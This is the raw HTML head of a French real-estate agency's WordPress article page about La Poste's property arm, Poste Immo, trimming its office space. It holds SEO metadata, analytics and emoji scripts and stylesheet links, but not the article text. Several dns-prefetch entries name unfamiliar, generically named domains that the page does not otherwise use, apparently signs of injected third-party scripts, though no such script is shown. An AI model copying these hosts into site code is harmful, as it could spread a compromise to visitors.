

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/
body_size: 21161
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <link rel="pingback" href="https://www.agenceipro.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La Poste s’affranchit des mètres carrés inutiles - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Poste s’affranchit des mètres carrés inutiles - iPro" />
	<meta property="og:description" content="Poste Immo continue à faire le tri de ses bureaux de poste et lance la rénovation du parc conservé. &nbsp; Poste Immo a du pain sur la planche. La foncière du groupe La Poste doit «&nbsp;réinventer son parc immobilier&nbsp;», selon l’expression de Christian Cléret, son directeur général. Cela passe par trois leviers. D’abord, la réduction..." />
	<meta property="og:url" content="https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="article:publisher" content="https://www.facebook.com/agenceipro" />
	<meta property="article:published_time" content="2016-05-23T12:18:00+00:00" />
	<meta property="article:modified_time" content="2019-06-07T12:41:51+00:00" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png" />
	<meta property="og:image:width" content="603" />
	<meta property="og:image:height" content="128" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Agence iPro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IproAgence88235" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Agence iPro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/#article","isPartOf":{"@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/"},"author":{"name":"Agence iPro","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950"},"headline":"La Poste s’affranchit des mètres carrés inutiles","datePublished":"2016-05-23T12:18:00+00:00","dateModified":"2019-06-07T12:41:51+00:00","mainEntityOfPage":{"@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/"},"wordCount":685,"publisher":{"@id":"https://www.agenceipro.com/#organization"},"image":{"@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png","articleSection":["Articles"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/","url":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/","name":"La Poste s’affranchit des mètres carrés inutiles - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"primaryImageOfPage":{"@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/#primaryimage"},"image":{"@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png","datePublished":"2016-05-23T12:18:00+00:00","dateModified":"2019-06-07T12:41:51+00:00","breadcrumb":{"@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/#primaryimage","url":"https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png","width":603,"height":128,"caption":"ipro location entrepôts aubagne"},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://www.agenceipro.com/actualite/"},{"@type":"ListItem","position":3,"name":"La Poste s’affranchit des mètres carrés inutiles"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]},{"@type":"Person","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950","name":"Agence iPro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","caption":"Agence iPro"},"sameAs":["https://www.agenceipro.com"],"url":"https://www.agenceipro.com/author/ipro_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; La Poste s’affranchit des mètres carrés inutiles Flux des commentaires" href="https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/la-poste-saffranchit-des-metres-carres-inutiles\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
